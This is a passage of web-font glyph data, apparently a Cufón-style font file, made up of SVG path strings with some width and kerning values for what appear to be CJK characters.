3,123,-39r0,-190r40,0r0,329r-40,0r0,-95v-39,40,-172,22,-263,26r0,-31r101,0r0,-61v-33,-1,-71,8,-71,-29r0,-136r40,0r0,50r98,0r0,-50r40,0r0,165r-68,0r0,61xm184,-138r0,-54r-98,0v3,21,-9,54,15,54r83,0"},{},{},{},{},{},{},{"d":"297,-162r-206,0v-49,0,-21,-73,-28,-114r40,0r0,24r154,0r0,-24r40,0r0,114xm257,-191r0,-32r-154,0v0,0,-3,32,14,32r140,0xm86,58v-44,6,-25,-46,-29,-80r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v14,0,21,8,20,23r-5,111r-37,0r0,-93v-2,-25,-47,-8,-70,-13r0,-18r-20,0v2,22,-2,47,-3,70r-72,0v0,0,-2,28,11,27r76,0r0,27r-96,0"},{},{},{"d":"264,-275v-1,57,20,80,59,104r-19,25v-31,-14,-51,-37,-61,-67v-8,28,-35,57,-62,68v-26,-12,-52,-40,-61,-68v-7,29,-28,51,-62,67r-19,-25v40,-23,60,-45,59,-104r43,0v-1,42,11,69,40,93v29,-23,41,-51,40,-93r43,0xm298,-36r-5,90r-35,0r0,-67v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,21,7,20,22xm341,-90r-322,0r0,-30r322,0r0,30"},{},{},{"d":"317,-91r-40,0r0,-184r40,0r0,184xm68,-110v-21,0,-29,-8,-29,-28r0,-134r39,0r0,47r94,0r0,-47r40,0r0,162r-144,0xm172,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0xm318,-47r-6,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"16,-131v55,-28,85,-62,83,-140r40,0v-3,67,23,105,82,138r-18,28v-32,-11,-73,-47,-84,-79v-10,35,-50,68,-84,81xm138,-46v61,0,123,3,123,-39r0,-190r40,0r0,114r52,0r0,30r-52,0r0,185r-40,0r0,-96v-34,40,-160,23,-248,27r0,-31r86,0r0,-70r39,0r0,70"},{},{"d":"91,-127v-44,4,-23,-53,-28,-88r193,0v-1,-12,4,-29,-10,-29r-183,0r0,-30r219,0v11,0,16,5,16,16r-4,71r-191,0v1,12,-5,30,10,30r191,0r0,30r-213,0xm341,-66r-322,0r0,-30r322,0r0,30xm86,54v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{"d":"279,-275v19,0,23,8,21,27r-7,89r-37,0r0,-74v0,-9,-5,-13,-12,-13r-180,0r0,-29r215,0xm341,-98r-322,0r0,-29r121,0r0,-66r40,0r0,66r161,0r0,29xm180,-76v57,0,99,22,99,72v0,50,-43,73,-99,73v-57,0,-100,-22,-100,-73v0,-51,43,-72,100,-72xm180,38v32,0,59,-14,59,-42v0,-27,-28,-42,-59,-42v-31,0,-60,14,-60,42v0,29,28,42,60,42"},{"d":"138,-140v56,3,109,-5,116,-36r0,-99r41,0r0,72r59,0r0,30r-59,0r0,93r-41,0r0,-57v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-117r157,0r0,31r-115,0r0,84v4,22,30,15,60,16xm207,-78v-2,66,55,88,111,105r-14,30v-41,-3,-106,-43,-116,-75v-9,31,-77,72,-117,75r-14,-30v56,-16,112,-39,110,-105r40,0"},{},{"d":"129,-56v67,2,119,-4,127,-42r0,-177r39,0r0,101r57,0r0,31r-57,0r0,197r-39,0r0,-108v-30,24,-81,32,-154,31v-42,-1,-75,0,-75,-41r0,-106r128,0v-4,-24,11,-70,-13,-70r-113,0r0,-30r148,0v13,0,19,7,19,20r-6,110r-123,0r0,67v4,23,31,16,62,17"},{},{"d":"88,-160v-18,0,-25,-7,-25,-24r0,-90r40,0r0,71v0,9,4,13,13,13r185,0r0,30r-213,0xm284,-60v13,0,16,5,16,17r-4,101r-207,0v-20,0,-25,-7,-26,-26r0,-92r97,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-10,58,14,58r142,0"},{},{},{},{"d":"301,-243r-8,154r-36,0r0,-132v-1,-33,-53,-11,-80,-17r0,-30r103,0v15,0,22,8,21,25xm136,-268v15,0,19,5,18,21r-8,160r-35,0r0,-134v-1,-31,-48,-12,-74,-17r0,-30r99,0xm341,-14r-322,0r0,-30r322,0r0,30"},{},{},{},{"d":"354,-130r-56,0r0,48r-40,0r0,-193r40,0r0,35r56,0r0,30r-56,0r0,50r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,72,21,114,79,145r-18,27v-32,-12,-68,-47,-80,-79v-10,38,-47,71,-83,86xm208,-77v-3,60,57,92,109,104r-13,29v-43,-1,-105,-44,-115,-77v-9,35,-72,78,-115,77r-14,-29v55,-11,111,-43,109,-104r39,0"},{"d":"276,-217v-1,43,-33,68,-76,72r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-175v31,0,57,-15,57,-42v0,-28,-26,-43,-57,-43v-31,0,-57,15,-57,43v0,27,26,42,57,42xm91,58v-20,0,-25,-7,-26,-26r0,-92r217,0v11,0,16,5,16,17r-5,101r-202,0xm256,30r0,-51v0,-7,-3,-10,-10,-10r-142,0v3,22,-10,61,14,61r138,0"},{},{},{},{},{},{"d":"129,-99v45,8,71,27,73,73v4,84,-87,104,-171,89r0,-27v65,1,128,1,128,-61v0,-42,-44,-52,-94,-50r0,-29v49,-15,82,-20,86,-64v4,-51,-66,-36,-115,-38r0,-25v73,-15,158,-21,158,57v0,38,-33,64,-65,75","w":230},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-72v62,3,127,-8,134,-40r0,-163r39,0r0,329r-39,0r0,-125v-31,22,-81,34,-151,32v-44,-1,-79,4,-78,-39r0,-192r40,0r0,178v2,24,25,19,55,20"},{"d":"304,-152v-51,-7,-103,-32,-123,-67v-18,35,-60,57,-123,67r-12,-29v78,-18,115,-44,113,-95r42,0v-2,51,36,77,115,95xm284,-59v13,0,16,6,16,18r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm28,-152v54,-26,81,-51,81,-122r41,0v-2,57,25,91,81,120r-19,27v-32,-10,-70,-43,-82,-72v-11,32,-49,63,-83,75xm247,-80v-26,10,-61,13,-97,13r0,117r-39,0r0,-117r-94,0r0,-30r134,0v43,0,74,-2,92,-6"},{},{"d":"283,-275v16,1,21,5,19,22r-6,86r-36,0v-4,-27,13,-79,-15,-79r-75,0r0,-29r113,0xm341,-110r-322,0r0,-29r149,0r0,-58r38,0r0,58r135,0r0,29xm132,-275v13,1,15,4,14,19r-6,90r-36,0v-4,-27,13,-80,-15,-80r-44,0r0,-29r87,0xm205,-30v14,34,59,51,107,57r-10,29v-49,-2,-107,-28,-121,-60v-15,32,-72,58,-121,61r-11,-29v61,-10,97,-29,108,-58r-102,0r0,-29r104,0r0,-36r42,0r0,36r105,0r0,29r-101,0"},{},{},{"d":"326,-107r-39,0r0,-72r-47,0r0,67r-39,0r0,-163r39,0r0,66r47,0r0,-66r39,0r0,168xm147,-270v19,0,23,5,23,22v0,90,-43,134,-115,164r-18,-28v54,-25,86,-49,90,-114v0,-9,-3,-13,-13,-13r-72,0r0,-31r105,0xm223,-95v56,0,98,28,98,80v0,51,-43,79,-98,79v-55,0,-99,-27,-99,-79v0,-53,43,-80,99,-80xm223,32v32,0,59,-18,59,-47v0,-29,-27,-48,-59,-48v-32,0,-59,19,-59,48v0,30,27,47,59,47"},{},{},{},{"d":"222,-270v16,0,20,8,20,24r-5,144r-38,0r0,-122v-1,-28,-45,-10,-69,-15r0,-31r92,0xm92,-270v14,0,18,5,17,21r-6,149r-37,0r0,-124v2,-23,-26,-13,-45,-15r0,-31r71,0xm168,-46v54,-1,110,-2,110,-37r0,-192r41,0r0,329r-41,0r0,-94v-39,38,-170,21,-262,25r0,-31r114,0r0,-119r38,0r0,119"},{"d":"280,-274v16,1,21,4,20,23r-6,111r47,0r0,31r-322,0r0,-31r96,0r0,-86v1,-28,-40,-13,-64,-17r0,-31r94,0v14,1,15,3,14,19r-5,115r102,0r0,-86v0,-30,-46,-13,-71,-17r0,-31r95,0xm199,-78v-4,64,58,94,112,107r-13,28v-41,0,-109,-42,-118,-73v-8,31,-78,72,-118,73r-13,-28v58,-14,114,-40,111,-107r39,0"},{"d":"78,-130v2,23,28,16,54,16v34,0,61,-2,81,-6r4,29v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-35r0,-79r126,0v-2,-18,7,-47,-13,-46r-112,0r0,-30r146,0v22,-2,21,18,19,37r72,0r0,-41r40,0r0,233r-40,0r0,-85r-77,0r0,-29r77,0r0,-48r-74,0r-1,38r-124,0r0,36xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{"d":"180,-271v23,-2,25,13,22,33r75,0r0,-37r40,0r0,167r-40,0r0,-26r-82,0r0,-29r82,0r0,-46r-80,0v-16,54,-65,93,-147,119r-14,-26v48,-17,82,-37,102,-60v-35,4,-66,1,-102,2r0,-29r118,0v5,-14,14,-39,-8,-40r-106,0r0,-28r140,0xm120,58v-44,5,-25,-51,-29,-86r187,0v-1,-12,4,-28,-9,-28r-178,-1r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,1v1,12,-4,30,10,29r184,0r0,29r-205,0"},{},{"d":"138,-123v-62,0,-99,-58,-65,-105r-38,0r0,-30r83,0r0,-33r40,0r0,33r81,0r0,30r-37,0v34,46,-3,105,-64,105xm138,-153v22,0,38,-13,38,-35v0,-22,-16,-35,-38,-36v-23,0,-39,14,-39,36v0,22,17,35,39,35xm279,-91v-39,34,-163,19,-251,23r0,-30v77,-4,173,7,237,-10v10,-5,14,-12,14,-23r0,-144r40,0r0,249r-40,0r0,-65xm112,54v-41,3,-18,-56,-24,-89r39,0v3,21,-11,59,14,59r192,0r0,30r-221,0"},{},{"d":"90,-139v-22,0,-30,-6,-30,-26r0,-110r39,0r0,38r64,0r0,-38r38,0r0,38r64,0r0,-38r38,0r0,136r-213,0xm265,-208r-64,0r0,40r64,0r0,-40xm163,-168r0,-40r-64,0v1,17,-6,40,14,40r50,0xm341,-73r-322,0r0,-30r322,0r0,30xm86,52v-42,2,-16,-63,-23,-96r40,0v4,23,-12,65,14,65r189,0r0,31r-220,0"},{},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm35,-107v64,-18,121,-53,126,-119v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,86,-54,143,-155,169xm216,-89v-7,70,56,102,111,116r-13,30v-44,-2,-107,-42,-117,-76v-9,33,-77,74,-118,76r-12,-30v58,-15,116,-45,110,-116r39,0"},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,185r-39,0r0,-48v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm316,-49r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{"d":"326,-107r-39,0r0,-69r-38,0r0,68r-39,0r0,-167r39,0r0,68r38,0r0,-68r39,0r0,168xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{"d":"219,-155v-34,-8,-70,-34,-82,-62v-10,29,-50,57,-84,65r-16,-27v55,-22,81,-47,79,-94r40,0v-2,47,24,71,78,92xm221,-60v0,55,57,77,110,89r-13,28v-42,-2,-106,-37,-116,-68v-8,33,-76,66,-118,68r-12,-28v56,-12,108,-32,109,-89r40,0xm279,-121v-33,21,-62,21,-138,21r0,59r-39,0r0,-59r-75,0r0,-29v78,-4,174,7,238,-10v10,-5,14,-11,14,-22r0,-114r40,0r0,217r-40,0r0,-63"},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm254,-52r-38,0r0,-121r-71,0r0,-30r71,0r0,-72r38,0r0,223xm93,-98v-33,0,-56,-1,-56,-38r0,-135r125,0r0,31r-85,0r0,93v3,32,71,13,95,11r5,26v-24,8,-51,12,-84,12xm111,49v-18,-1,-23,-5,-24,-22r0,-87r40,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{"d":"36,-117v60,-16,114,-47,118,-109v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-3,24,46,19,70r85,0r0,-75r40,0r0,179r-40,0r0,-74r-98,0v-21,38,-64,65,-129,81xm223,-49v8,44,56,69,106,77r-13,29v-43,-5,-99,-34,-113,-65v-15,32,-70,60,-113,65r-12,-29v50,-8,97,-33,106,-77r-97,0r0,-30r232,0r0,30r-96,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm36,-113v60,-16,121,-52,125,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,93,-68,141,-154,162xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,30r-190,0v4,24,-12,69,14,69r180,0r0,30r-207,0"},{"d":"123,-22v-18,-15,-43,-70,-45,-101v-2,34,-23,81,-40,102r-27,-19v36,-46,49,-115,46,-200r-37,0r0,-31r202,0r0,31r-36,0v-3,84,11,151,47,194r-26,21v-15,-19,-38,-66,-40,-96v-1,33,-25,83,-44,99xm319,54r-40,0r0,-159r-60,0r0,-30r60,0r0,-44r-60,0r0,-31r60,0r0,-65r40,0r0,329xm97,-240v-1,64,4,123,26,161v18,-32,23,-97,22,-161r-48,0"},{},{},{},{},{},{},{},{"d":"71,-201v71,-33,139,4,139,92v0,96,-83,130,-179,110r0,-298r40,0r0,96xm71,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154","w":228},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm56,-41v-21,0,-27,-6,-27,-26r0,-203r123,0v41,0,18,60,22,94r47,0r0,-99r38,0r0,325r-38,0r0,-195r-47,0r-3,104r-115,0xm135,-227v-2,-22,-44,-9,-67,-12r0,154v1,25,44,10,67,14r0,-156"},{},{},{"d":"130,-141v64,2,125,1,125,-38r0,-96r41,0r-1,68r59,0r0,31r-59,0r1,97r-41,0r0,-59v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-120r40,0r0,110v2,23,25,17,53,18xm208,-80v-3,67,54,90,111,107r-14,30v-41,-4,-108,-42,-117,-75v-8,33,-78,71,-117,75r-14,-30v57,-17,113,-40,111,-107r40,0"},{"d":"131,-270v31,5,88,-16,86,22v0,11,-1,22,-1,32r63,0r0,-59r40,0r0,329r-40,0r0,-140r-64,0r0,-30r64,0r0,-70r-65,0v-10,78,-30,125,-72,175r-30,-20v42,-57,63,-122,63,-195v1,-21,-27,-11,-44,-13r0,-31xm28,-270v31,6,88,-16,88,19v-1,101,-23,158,-72,213r-28,-20v38,-50,58,-106,58,-168v0,-20,-28,-11,-46,-13r0,-31"},{},{"d":"297,-155r-206,0v-19,0,-28,-8,-28,-25r0,-96r40,0r0,27r154,0r0,-27r40,0r0,121xm257,-185r0,-34r-154,0v0,16,-3,34,14,34r140,0xm284,-59v12,0,16,6,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0xm258,28v-3,-19,9,-57,-10,-57r-146,0v3,21,-10,57,14,57r142,0"},{"d":"85,-152v-21,0,-27,-7,-28,-26r0,-96r94,0r0,31r-55,0v3,22,-10,60,14,61r66,0r0,-92r124,0r0,31r-84,0v4,21,-11,61,13,61r73,0r0,30r-217,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,57,59,82,111,94r-13,29v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-29v56,-12,111,-35,111,-94r40,0"},{"d":"201,-239v5,50,63,76,118,87r-11,31v-48,-7,-106,-35,-127,-68v-21,35,-75,60,-127,68r-12,-31v58,-12,111,-34,117,-87r-101,0r0,-31r244,0r0,31r-101,0xm341,-52r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"326,-99r-39,0r0,-77r-38,0r0,77r-39,0r0,-176r39,0r0,68r38,0r0,-68r39,0r0,176xm56,-117v-20,0,-27,-6,-26,-27r0,-126r120,0v17,0,25,8,24,24r-4,129r-114,0xm134,-148r0,-80v-3,-23,-44,-8,-66,-12r0,79v2,24,44,9,66,13xm231,-48v9,43,56,68,106,76r-12,29v-43,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-8,98,-32,106,-76r-98,0r0,-30r235,0r0,30r-98,0"},{},{},{},{},{},{},{},{},{"d":"354,-168r-56,0r0,88r-40,0r0,-195r40,0r0,76r56,0r0,31xm207,-93v-34,-9,-70,-37,-84,-67v-13,33,-51,62,-87,73r-17,-29v55,-23,82,-51,81,-97r-73,0r0,-30r74,0r0,-40r41,0r0,40r75,0r0,30r-74,0v-1,44,26,72,80,93xm208,-75v-3,60,55,92,108,103r-12,28v-42,-1,-105,-41,-115,-73v-8,34,-74,73,-116,73r-12,-28v55,-12,111,-40,108,-103r39,0"},{"d":"326,-58r-39,0r0,-100r-45,0r0,99r-39,0r0,-216r39,0r0,86r45,0r0,-86r39,0r0,217xm147,-270v19,0,22,5,23,22v0,82,-37,138,-113,170r-20,-28v60,-28,90,-68,90,-120v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm120,49v-17,-1,-22,-4,-23,-21r0,-92r40,0r-1,69v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"305,-158v-51,-7,-106,-31,-124,-66v-15,33,-57,55,-124,66r-11,-28v78,-17,115,-41,113,-90r42,0v-2,49,36,72,115,90xm341,-109r-141,0r0,32r-40,0r0,-32r-141,0r0,-29r322,0r0,29xm302,62v-49,-3,-103,-24,-122,-54v-18,33,-71,51,-123,55r-9,-28v62,-9,97,-25,108,-50r-101,0r0,-29r105,0r0,-22r40,0r0,22r106,0r0,29r-102,0v12,25,48,41,107,49"},{},{},{},{"d":"160,-155v-38,-6,-105,18,-105,-26r0,-93r96,0r0,30r-56,0v3,21,-10,58,13,59r68,0r0,-89r126,0r0,30r-87,0v3,21,-10,59,14,59r75,0r0,30r-104,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm298,-36r-5,90r-35,0r0,-66v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0v14,0,20,7,19,22"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm27,-120v57,-30,84,-68,82,-151r42,0v-3,71,24,112,82,144r-20,28v-30,-12,-71,-48,-82,-79v-11,33,-50,73,-83,86xm219,-78v-4,61,57,94,109,106r-13,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-12,-29v56,-13,112,-43,109,-106r40,0"},{"d":"277,-62v-16,19,-61,24,-102,22v-10,0,-18,-3,-23,-9v-36,11,-113,30,-113,-27r0,-194r82,0r0,31r-42,0r0,153v3,28,41,13,66,10r0,-194r86,0r0,31r-47,0r0,151v-1,26,44,16,59,15v22,-6,34,-10,34,-37r0,-165r40,0r0,329r-40,0r0,-116"},{},{},{"d":"200,-297r-6,91r-27,0r-7,-91r40,0"},{},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,8,24,24r-5,89r-204,0xm257,-191v-2,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm341,-101r-141,0r0,44r-40,0r0,-44r-141,0r0,-30r322,0r0,30xm103,-5v0,15,-3,33,14,33r141,0r0,-33r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,35r155,0r0,-35r40,0r0,128r-208,0"},{},{"d":"326,-93r-39,0r0,-81r-38,0r0,80r-39,0r0,-181r39,0r0,70r38,0r0,-70r39,0r0,182xm58,-111v-22,0,-27,-6,-28,-27r0,-134r38,0r0,47r68,0r0,-47r38,0r0,161r-116,0xm136,-141r0,-54r-68,0v2,21,-9,54,15,54r53,0xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,68,14,68r135,0"},{},{},{"d":"90,-168v-47,2,-20,-69,-27,-107r212,0v46,2,14,71,19,107r-204,0xm257,-196v-2,-19,8,-51,-13,-51r-141,0v2,19,-8,51,14,51r140,0xm141,-77r78,0r0,-36r-78,0r0,36xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r40,0r0,-36r-84,0r0,-28r322,0r0,28r-84,0r0,36v18,1,43,-5,41,16r-4,64r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"205,-225v14,36,59,54,109,61r-10,29v-43,-3,-107,-28,-122,-56v-16,29,-78,54,-124,56r-10,-29v65,-9,102,-29,110,-61r-100,0r0,-30r103,0r0,-33r41,0r0,33r102,0r0,30r-99,0xm341,-74r-322,0r0,-30r322,0r0,30xm86,52v-41,1,-16,-62,-23,-95r40,0v4,22,-11,64,13,64r188,0r0,31r-218,0"},{},{},{},{},{"d":"73,-179v-6,43,21,37,58,37v55,0,85,1,112,-14v31,-17,9,-78,15,-119r40,0r0,64r56,0r0,31r-56,0r0,77r-40,0r0,-38v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-58r128,0v0,-16,3,-36,-13,-36r-114,0r0,-28r148,0v39,3,10,61,14,92r-123,0xm108,58v-43,4,-25,-49,-29,-84r179,0v-1,-12,4,-28,-10,-28r-169,0r0,-28r205,0v11,0,16,5,16,16r-4,67r-177,0v1,13,-4,30,11,29r177,0r0,28r-199,0"},{},{},{},{"d":"107,-95v-42,0,-72,3,-72,-40r0,-136r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,28v2,24,27,17,56,17v55,0,87,0,117,-14v22,-27,5,-91,10,-134r39,0r0,72r58,0r0,31r-58,0r0,94r-39,0r0,-44v-34,24,-77,27,-150,27xm207,-73v-1,65,51,84,108,101r-13,29v-41,-4,-105,-38,-114,-71v-8,33,-75,66,-115,71r-14,-29v56,-17,109,-36,108,-101r40,0"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm68,-107v-22,0,-29,-8,-29,-29r0,-136r39,0r0,48r94,0r0,-48r40,0r0,165r-144,0xm172,-138r0,-56r-94,0v3,21,-10,56,15,56r79,0xm219,-77v-4,62,57,94,110,106r-13,28v-42,-1,-108,-42,-117,-75v-8,33,-76,74,-117,75r-13,-28v54,-12,113,-44,110,-106r40,0"},{},{},{"d":"297,-159r-206,0v-50,0,-20,-75,-28,-117r40,0r0,25r154,0r0,-25r40,0r0,117xm257,-188r0,-34r-154,0v0,16,-4,34,14,34r140,0xm89,58v-20,0,-27,-6,-27,-26r0,-103r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,25r195,0r0,25r-195,0v-1,14,0,25,14,25r189,0r0,27r-216,0"},{"d":"354,-181r-57,0r0,70r-40,0r0,-164r40,0r0,63r57,0r0,31xm177,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-14,-28v48,-16,82,-35,102,-57v-33,6,-65,2,-101,3r0,-29r119,0v4,-12,13,-38,-8,-38r-107,0r0,-29r141,0xm109,58v-44,4,-25,-52,-29,-88r180,0v-1,-13,4,-28,-11,-28r-169,0r0,-30r203,0v11,0,16,5,16,16r-5,71r-174,0v1,13,-4,29,11,29r175,0r0,30r-197,0"},{},{},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46","w":127,"k":{"Y":27,"W":18,"V":18,"T":22}},{},{},{},{},{},{},{"d":"129,-121v35,-1,81,0,81,-30r0,-124r40,0r0,70r37,0r0,-70r39,0r0,191r-39,0r0,-90r-37,0r0,90r-40,0r0,-30v-31,30,-119,21,-184,23r0,-30r64,0r0,-39v-28,0,-54,4,-54,-26r0,-86r140,0r0,29r-100,0v3,20,-9,53,13,54r88,0r0,29r-48,0r0,39xm279,-66v-1,56,25,77,63,100r-19,25v-21,-9,-55,-41,-62,-62v-6,21,-41,55,-61,62v-21,-8,-55,-41,-61,-62v-6,21,-41,54,-61,62r-19,-25v39,-23,62,-45,62,-100r37,0v-1,39,13,65,42,88v29,-23,44,-49,43,-88r36,0"},{},{},{"d":"352,-139r-57,0r0,193r-40,0r0,-329r40,0r0,105r57,0r0,31xm175,-270v18,0,25,6,25,24v0,93,-48,167,-145,223r-23,-28v53,-31,89,-66,108,-104v-37,5,-71,2,-110,3r0,-31r121,0v3,-18,17,-56,-7,-56r-111,0r0,-31r142,0"},{},{},{},{"d":"166,4r-39,0r0,-207r-86,45r-13,-26r102,-54r36,0r0,242","w":230},{},{},{},{},{"d":"317,-73r-40,0r0,-80r-68,0r0,-29r68,0r0,-36r-68,0r0,-29r68,0r0,-28r40,0r0,202xm25,-117v57,-28,81,-71,78,-155r43,0v-4,75,19,120,76,149r-18,27v-32,-11,-66,-47,-78,-79v-10,37,-47,69,-82,85xm219,-73v-2,59,58,90,111,101r-13,29v-42,-1,-109,-43,-118,-75v-9,33,-75,75,-118,75r-13,-29v54,-11,114,-40,111,-101r40,0"},{"d":"36,-114v60,-18,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-75r40,0r0,173r-40,0r0,-68r-98,0v-22,40,-65,68,-128,84xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,56,-19,56,-46v0,-27,-26,-46,-56,-46v-30,0,-57,18,-57,46v0,28,27,46,57,46"},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r97,0r0,-71v-31,-1,-70,9,-70,-26r0,-126r40,0r0,108v0,9,4,14,13,14r126,0r0,30r-70,0r0,71"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,80r-41,0r0,-46v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{"d":"90,-154v-21,0,-27,-6,-27,-26r0,-94r212,0v17,0,25,9,24,25r-5,95r-204,0xm257,-184v-3,-22,9,-60,-13,-60r-141,0v3,21,-10,60,14,60r140,0xm341,-92r-322,0r0,-30r322,0r0,30xm200,-67v-1,58,59,82,111,95r-13,29v-42,-1,-105,-39,-117,-69v-10,32,-77,67,-119,69r-13,-29v56,-14,111,-34,111,-95r40,0"},{},{"d":"203,-257r-45,0r0,-35r45,0r0,35xm201,4r-41,0r0,-215r41,0r0,215"},{},{},{"d":"138,-144v56,3,109,-5,116,-36r0,-95r41,0r0,69r59,0r0,30r-59,0r0,81r-41,0r0,-46v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-113r157,0r0,31r-115,0r0,80v4,22,30,15,60,16xm188,59v-22,-9,-55,-41,-61,-64v-6,21,-41,55,-61,64r-20,-26v45,-27,64,-57,62,-107r37,0v-2,43,11,69,43,94v31,-25,45,-51,43,-94r36,0v-2,51,18,79,63,107r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{"d":"319,54r-40,0r0,-203r-81,0r0,-31r81,0r0,-95r40,0r0,329xm18,-51v59,-41,85,-90,82,-188r-71,0r0,-31r183,0r0,31r-71,0v-3,86,23,141,84,183r-22,27v-32,-17,-70,-61,-81,-98v-9,39,-49,84,-81,103"},{},{"d":"180,-290v54,0,96,23,96,73v0,50,-42,73,-96,73v-54,0,-96,-23,-96,-73v0,-50,42,-73,96,-73xm180,-175v30,0,56,-15,56,-42v0,-27,-25,-43,-56,-43v-31,0,-56,16,-56,43v0,27,26,42,56,42xm279,-57v16,1,21,5,19,22r-5,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-181,0r0,-29r98,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35r79,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm58,-109v-21,0,-27,-6,-28,-26r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,181r-39,0r0,-81r-41,0r0,66r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm311,-70v13,0,16,5,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm285,28r0,-56v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,67,14,67r135,0"},{},{},{},{"d":"90,-163v-48,1,-20,-72,-27,-111r212,0v17,0,25,8